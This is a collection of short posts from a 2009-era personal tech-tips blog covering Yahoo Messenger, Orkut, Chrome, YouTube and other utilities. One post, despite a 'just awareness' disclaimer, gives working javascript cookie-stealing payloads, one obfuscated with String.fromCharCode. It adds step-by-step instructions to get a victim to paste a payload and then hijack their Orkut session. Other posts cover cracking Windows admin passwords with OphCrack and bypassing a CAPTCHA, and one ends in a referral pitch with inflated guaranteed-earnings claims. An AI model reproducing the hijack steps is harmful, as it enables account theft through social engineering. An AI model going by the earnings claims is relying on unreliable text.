
I have seen some versions of yahoo messenger under the name yahoo multi messenger.Actually there is no need to use such Multi Messenger Versions. You can easily convert your Yahoo messenger to a multi messenger without downloading any third party software. Use any of the tricks below to achieve it..
Trick 1
Just download this file and merge it into the registry. Now to use Multiple yahoo's just double click yahoo messenger again and you will get the second one and so on.. 
OR
Trick 2
If you prefer to do the above trick manually by yourself without using any registry file then this trick is for you
1) In Run Type in regedit and press ok Goto HKEY_CURRENT_USER>Software>yahoo>pager
2) On the right pane Create a new dword value with name Plural and value 1
3) Exit the regedit and then open multiple copies of yahoo messenger by double clicking yahoo messenger again and again...
Yahoo Messenger Multiple Login
Friday, June 12, 2009
Posted by Pritpal at 2:34 AM 0 comments
 You must have noticed that Orkut have disabled right-clicking in album photos. This is a safety feature introduced by orkut team to help your privacy. So, now onward you can only view your friends picture, share your photos online but you cannot save them, not even your own pictures.
You must have noticed that Orkut have disabled right-clicking in album photos. This is a safety feature introduced by orkut team to help your privacy. So, now onward you can only view your friends picture, share your photos online but you cannot save them, not even your own pictures.
Follow these steps for any web browser :
Step 2 - Once you get the enlarged version of the photograph, click on it and drag to the address bar i.e. keep pressing left-click and move the arrow to the address bar(where you type www.orkut.com).
Step 3 - On releasing left-click, the address bar should now have link for image.
Step 4 - Now browser window consist of image only. Save it as you normally do.
If u like my post then subscribe to my feed Here
Leave your comments :)
Posted by Pritpal at 2:33 AM 0 comments
Beware ! Another Trick available for Orkut account hack
While surfing on the net I found some recent articles which are just written before a week. This article tells ' How to Hack anyone's Orkut Account using Cookie stealing method.' While Looking at the replies to this topics i think that this time peoples found a working trick to hack orkut account.
Note: My purpose is only to make u aware of whats happening around
not to teach u hacking in any sort!!
Step 1> First get firefox and the cookie editor plugin for it…u will need them…
Step 2>Then make two fake accounts…u will need one to receive the cookie and one to advertise your script so that if orkut starts deleting such profiles your real account wont be compromised…the choice is yours though..
Cookie Script:
javascript:nobody=replyForm;nobody.toUserId.value=66568555;nobody.scrapText.value=eval
(String.fromCharCode(100,111,99,117,109,101,110,116,46,99,111,111,107,105,101)); nobody.action=’Scrapbook.aspx?Action.writeScrapBasic’;nobody.submit()
How to use cookie script?
1. Replace your number "UserId.value=66568555"
"How to Replace your Number
A) Go to your album.
B) Right click on any Photo> Properties>55886645.jpg. It will be a Eight Digit Value.
C) Now replace your value with the value in the java script "
Now your script will look like >
javascript:nobody=replyForm;nobody.toUserId.value=yournumber; nobody.scrapText.value=eval(String.fromCharCode(100,111,99,117,109, 101,110,116,46,99,111,111,107,105,101));nobody.action='Scrapbook.aspx? Action.writeScrapBasic';nobody.submit()
2.Now send this Cookie script to the victim and ask him to paste in Adress bar and Press enter
3.You'll Get his cookie in your scrap book.
Now after getting a cookie...
- Go to your home page
- Open the cookie editor plugin(TOOLS-->COOKIE EDITOR).
- Type orkut in the text box and click filter/refresh.look for orkut_state cookie.
- Just double click it and replace the orkut_state part with your victims. No need to change the _umbz _umbc part...
- THATS IT!!
- Logout of your orkut and login again and you'll be in your victims Homepage.
There is a ANOTHER SCRIPT :which 100% works.
javascript:nobody=replyForm;nobody.toUserId.value=53093255;nobody.scrapText.value=document.cookie;nobody.action=’scrapbook.aspx?Action.submit’;nobody.submit()
Put ur eight digit number in the place of (53093255)Posted by Pritpal at 2:31 AM 0 comments
Orkut Antivirus | Protect your Orkut account from being hacked!
Prevents potentially harmful posts on any scrapbook to spread by removing the links and placing a warning message on the malicious post.
Detects potentially harmful posts on your scrapbook, removes the link, places a warning message (which can be disabled, if you want), automatically checks the checkbox related to theses posts allowing you to quickly delete them in just ONE CLICK!
Requirements And Steps:
- Mozilla Firefox (Don’t have it? Download from here)
- Greasemonkey (An add-on for Firefox. Read more)
- Now Install The Script from [ Here ]
- There is another script which also work as a Orkut Antivirus, Install it from [ HERE ]
Posted by Pritpal at 2:29 AM 0 comments
Create an Undeletable Folders in Windows XP!
Follow the simple steps >
Step 1 : Open Command Prompt (Start > Run > type 'cmd'). Then a command prompt will be appeared.
Step 2:Change to the directory in which you want to create your folder. Like c:\ d:\ etc. I changed to D:\ drive.
Step 4 : Go to D drive and try to delete folder named aux which we created just! It will give u following error.
Step 5: Try to delete in normal way, it will give you an error message whenever you try to delete it. There are many other names which you can use for creating folders.
- lpt1 to lpt9 ( Ex. md \lpt1\\ )
- CON
- AUX
How to delete this Folders ?
Go to Command Prompt. If you want to delete folder named aux then type rd \aux\ and press Enter. Thats it. This command will delete folder named aux.
Just give it a try and create an undeletable folders. Feel free to share your experience with your valuable comments!
Original Credits : Net Tutorial
Posted by Pritpal at 2:27 AM 0 comments
Crack Windows Administrator Password using OphCrack!

Now you can break the windows XP administrator password using the OphCrack Live CD. Ophcrack is a free Windows password cracker based on rainbow tables. It is a very efficient implementation of rainbow tables done by the inventors of the method. It comes with a Graphical User Interface and runs on multiple platforms.
This is a new variant of Hellman's original trade-off, with better performance. It recovers 99.9% of alphanumeric passwords in seconds.The program includes the ability to import the hashes from a variety of formats, including dumping directly from the SAM files of Windows. There is also a LiveCD version which automates the retrieval, decryption, and cracking of passwords from a Windows system.
The creators of Ophcrack released a Linux liveCD - much like Knoppix - that automatically cracks the Windows password within a seconds. Just boot from the CD/DVD drive before the BIOS attempts the hard drive and leave it for a couple of minutes.
Follow the simple steps to use it >
Just Give it a try and let me know about your experiances!
Posted by Pritpal at 2:25 AM 0 comments
Download Opera 10 Beta Web Browser for Free!
What's New in the Opera 10 Beta :
1.Opera Turbo for fast browsing on slow connections

2.New visual tabs and sleek design

3.Customize your Speed Dial to fit your own needs.

4.Resizable search field

5.40% faster engine and cutting-edge Web standards support

Screenshot :

How to install Opera 10 Beta :
1. Save the file to your hard drive
2. Open the downloaded file and accept the license agreement
3. Follow the setup wizard steps
Download Links for : Windows | Mac OS X | Linux x86 64
Posted by Pritpal at 2:16 AM 0 comments
How To Skip Captcha While posting Links on Orkut!
Script Summary >>
How it works ??
How to install??
- First make sure you have installed Mozilla Firefox and Greasemonkey addon.
- Install De-Captchaphy script
After installing go to scrapbook. You will see a new option as in screen shot below.
- Enter url in "Paste link here:" Column.
- Click on de-Captchaphy.
- Copy code from "de-Captchaphied link:" Column.
- Paste it in scrap box.
- Click on Post scrap
- Enjoy!

Posted by Pritpal at 2:13 AM 0 comments
How to Prevent Spam Mails from Orkut!
This is a simple tutorial which will help you to prevent spam mails from orkut
TRICK 1 :
1. Change your Primary Mail
a) Log in to Orkut > Go To Edit Profile!
b) Click on Contact tab and change your Primary Email address to some other id, which you don't use much.
c) Your login id will remain same but your friends will see your other email id and mails will be sent there.
TRICK 2 :
1. Log in to Orkut then Go to Settings > Notifications.
2. Now you will see the option that there are many notifications which orkut sends you by mail. Uncheck the unnecessary options to prevent spam.
3. Thats it, You are done. Enjoy!
Screenshot >
Posted by Pritpal at 2:12 AM 0 comments
Google Chrome Browser Shortcuts, Tips and Tricks!

Google Chrome offers some tips on keyboard shortcut for easy navigation and operation. The following keyboard hotkeys or accelerators are the lists of common and useful shortcuts which built into Google Chrome browser.
List of all the shortucts that come with Google Chrome >>Window and tab shortcuts
Ctrl+N Open a new window Ctrl+Shift+N Open a new window in incognito mode Press Ctrl, and click a link Open link in a new tab Press Shift, and click a link Open link in a new window Alt+F4 Close current window Ctrl+T Open a new tab Ctrl+Shift+T Reopen the last tab you've closed. Google Chrome remembers the last 10 tabs you'veclosed. Drag link to tab Open link in specified tab Drag link to space between tabs Open link in a new tab in the specified position on the tab strip Ctrl+1 through Ctrl+8 Switch to the tab at the specified position number. The number you press represents a positionon the tab strip. Ctrl+9 Switch to the last tab Ctrl+Tab or Ctrl+PgDown Switch to the next tab Ctrl+Shift+Tab or Ctrl+PgUp Switch to the previous tab Ctrl+W or Ctrl+F4 Close current tab or pop-up Alt+Home Open your homepage Ctrl+O, then select file Open a file from your computer in Google Chrome Address bar shortcuts
Do one of the following actions in the address bar:Type a search term Perform a search using your default search engine Type the part of the web address that's between 'www.' and '.com', then pressCtrl+Enter Add www.and .com to your input in the address bar and open the web address Type a search engine keyword or URL, press Tab, then type a search term Perform a search using the search engine associated with the keyword or the URL. Google Chromeprompts you to press Tab if it recognizes the search engine you're trying to use. F6 or Ctrl+L or Alt+D Highlight content in the web address area Type a web address, then press Alt+Enter Open your web address in a new tab Shortcuts to open Google Chrome features
Ctrl+B Toggle bookmarks bar on and off Ctrl+H View the History page Ctrl+J View the Downloads page Shift+Escape View the Task manager Webpage shortcuts
Ctrl+P Print your current page F5 Reload current page Esc Stop page loading Ctrl+F5 or Shift+F5 Reload current page, ignoring cached content Press Alt, and click a link Download link Ctrl+F Open find-in-page box Ctrl+G or F3 Find next match for your input in the find-in-page box Ctrl+Shift+G or Shift+F3 Find previous match for your input in the find-in-page box Ctrl+U View source Drag link to bookmarks bar Bookmark the link Ctrl+D Bookmark your current webpage Ctrl++ Make text larger Ctrl+- Make text smaller Ctrl+0 Return to normal text size Text shortcuts
Highlight content, then press Ctrl+C Copy content to the clipboard Place your cursor in a text field, then press Ctrl+V orShift+Insert Paste current content from the clipboard Place your cursor in a text field, then press Ctrl+Shift+V Paste current content from the clipboard without formatting Highlight content in a text field, then press Ctrl+X orShift+Delete Delete the content and copy it to the clipboard Some More Shortcuts
Backspace, or press Alt and the left arrow together Go to the previous page in your browsing history for the tab Shift+Backspace, or press Alt and the right arrowtogether Go to the next page in your browsing history for the tab Ctrl+K or Ctrl+E Places a '?' in the address bar. Type a search term after the '?' to perform a search usingyour default search engine. Place your cursor in the address bar, then press Ctrl and the left arrowtogether Jump to the previous word in the address bar Place your cursor in the address bar, then press Ctrl and the right arrowtogether Jump to the next word in the address bar Place your cursor in the address bar, then press Ctrl+Backspace Delete the previous word in the address bar Space bar Scroll down the web page Home Go to the top of the page End Go to the bottom of the page
Posted by Pritpal at 2:06 AM 0 comments
Check if Someone is Invisible or Offline in GTalk!!
Follow the simple steps :
1. Set the chat as off the record with target user.
2. Open the chat window of person, whom you want to check if Invisible or Offline. Go to Options and click "Go Off Record".
3. Now send message to that user4. If you get the message that "The user is offline and can’t receive messages right now " that means the user is offline.
5. But if you didn’t get any message that means User is online and is in invisible mode..:)
Posted by Pritpal at 2:04 AM 0 comments
Create a GMAIL Drive on your Personal Computer!

Gmail Drive is a great tool for all Gmail lovers.Actually File storage is one of the most used applications that Internet offers on these days.Gmail is more easy to use, easy to handle and is extending per second with more and more space I think it is better to use the Gmail space for more beneficial and productive purposes. Now just simply create a GMAIL Drive on your computer using simple steps.
Follow the simple steps >
Step3 : Run the exe file, installation goes pretty fast.
Screenshot :
Now using this GMAIL Drive you can add folders, images, Videos..etc whatever you like.
Links : Download Gmail Drive | Gmail.
Posted by Pritpal at 2:03 AM 0 comments
iPhone 3G Pricing via Vodafone
iPhone 3G Pricing via Vodafone

So now its official announced iPhone starts from 31k Rs.
Source -Vodafone
Posted by Pritpal at 1:59 AM 0 comments
3 Easiest Way to Download YouTube Videos To Your Computer!!
1. Add a Kiss !
Just add the word ‘kiss’ in front of the ‘youtube’ word in the URL and press enter. You will then be brought to the download page with a link to the .flv video. For example, say we want to download this Super Bowl video. The original URL would be “http://www.youtube.com/watch?v=9jxyYwrKIKQ”. Now just add a kiss, and make it “http://www.kissyoutube.com/watch?v=9jxyYwrKIKQ” for the download.
Just add "pwn" before the youtube url and you are ready to go, see image below
You will be presented with the options for downloading YouTube videos in different formats:
Remember "pwn", Download and Enjoy.3.YouTube Download Software !
YouTube Downloader is the perfect tool to download videos! As a free download from Download.com, this nifty little program can easily download YouTube videos – just copy and paste the video URL and press the button! Its additional feature includes a built-in video converter to convert downloaded .flv files into other more convenient formats.
Posted by Pritpal at 1:52 AM 0 comments
Mozilla Prism 1.0 beta released.

Mozilla has released the beta version of Prism 1.0.Prism is an application that lets users split web applications out of their browser and run them directly on their desktop.Prism was launched 18 months ago as an experimental project intended to bridge the divide in the user experience between Web applications and desktop apps, Mozilla wrote in a blog post.
Features :
2.Ability to set fonts, proxy settings and other application-specific settings.
3.The ability to clear private data on demand.
4.Applications are automatically updated when new Prism versions are available.
5.Tray icon support, as well as submenus for dock and system tray menus.
6.Full OS X 10.4 support, and further OS X specific enhancement.
7.Support for SSL exceptions.
Posted by Pritpal at 1:48 AM 0 comments
Watch Youtube Videos In High Quality,Including 720px Videos !

There are lots of of Greasemonkey scripts available for Youtube , such as Youtube Enhancer, random color changing scripts and lots more. By using this script we can run Youtube Videos in High Quality. YouTube© videos are all in highest quality! It loads the HQ video using ajax, meaning no whole page reloading.This script successfully seeks out the HIGHEST available quality for YouTube, and loads it on the page without refreshing..
How to Install this script >>
Requirements And Steps:
A) Install Greasemonkey Script
B) Then Install this SCRIPT for Youtube.
c) Now you are done, Enjoy 
d) Read this post if have some problem.Features:
Posted by Pritpal at 1:37 AM 0 comments
EARNING THROUGH CLICKS...
Earn 50 $ in 10 days Guranteedly....
EARN $10 To $50 PER HOUR FROM HOME EASILY.Minimum payout $75 Via Alert pay,cheque OR pay pal.
Get $1.25 Per Friend that Registers for Free.
For more details please log on to

http://www.AWSurveys.com/HomeMain.cfm?RefID=razorx009
Instead of razorx009 you can use your USERNAME.
CLICK Create A Free Account Link In right side top.
STEP 1.FILL THE FORM WITH USER NAME & PASSWORD.
STEP 2FILL THE FORM WITH FIRST NAME & LAST NAME.
STEP 3.CHOOSE YOUR GENDER & AGE WITH VALID EMAIL ADDRESS.
STEP 4.CONFIRM YOUR REGISTRATION BY TYPING THE IMAGE & CLICK CREATE FREE ACCOUNT.
ALL THE FOUR steps HARDLY TAKE A MAXIMUM OF 5MINUTES, BUT MAKE YOU GROW 10 TIMES OF YOUR CURRENT ECONOMIC STATUS.
How to View Account Details?
http://www.awsurveys.com/login.cfm
Enter your user name and Password & click Login.
How to Make Changes In Account Information?
Click MY ACCOUNT SETTINGS DISPLAYED NEAR YOUR id make the changes bring the cursor to the bottom of the page Click UPDATE Account Info
HOW TO EARN MONEY FROM AW SURVEYS?
A $6.00 Website Evaluation is Available.
A $4.00 Website Evaluation is Available
A $4.00 Website Evaluation is Available
A $4.00 Website Evaluation is Available
A $4.00 Website Evaluation is Available
A $4.00 Website Evaluation is Available
A Monthly Bonus Website Evaluation is Available.
Take the 7 Surveys in Homepage & get $27 immediately.
Refer Friends & Increase your earnings easily.
Payment request will be processed within 7 days.
Enjoy :)
Posted by Pritpal at 1:22 AM 0 comments












